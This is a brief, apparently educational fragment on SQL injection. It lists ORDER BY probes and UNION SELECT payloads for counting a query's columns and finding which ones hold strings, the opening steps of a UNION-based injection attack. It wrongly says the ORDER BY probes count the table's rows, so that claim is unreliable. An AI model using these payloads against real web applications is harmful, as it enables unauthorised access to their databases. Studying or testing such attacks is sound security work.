 Code Injection Into SQL

You can try ‘order by’ in order to find out how many rows are in the table:

ORDER BY 1 --

ORDER BY 2 --

ORDER BY 3 --

Next, find out which columns have the string data type by injection

UNION SELECT ‘a’, NULL, NULL--

UNION SELECT NULL, ‘a’, NULL--

UNION SELECT NULL, NULL, ‘a’--